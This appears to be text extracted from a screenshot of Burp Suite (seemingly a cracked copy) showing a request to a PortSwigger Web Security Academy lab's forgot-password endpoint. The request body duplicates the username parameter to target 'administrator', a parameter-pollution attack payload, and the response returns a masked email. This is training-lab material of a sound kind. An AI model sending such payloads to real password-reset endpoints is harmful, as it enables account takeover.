 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < ▼ > ▼ Target: https://0ad1001e04d790328216e39a0064006e.web-se
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad1001e04d790328216e39a0064006e.web-security-academy.net
3 Cookie: session=lTOghhB3WaK3uUjyZAz8HqtzYbT3T4Rq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 72
11 Origin: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=cNCbZ6H4eIN9wKQkjIssoAwNl3MVCfPs&username=as&username=administrator
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Inspe
Selecti
Selec
{"re
r.ne
Reques
Reques
Reques
Reques
Reques
Respon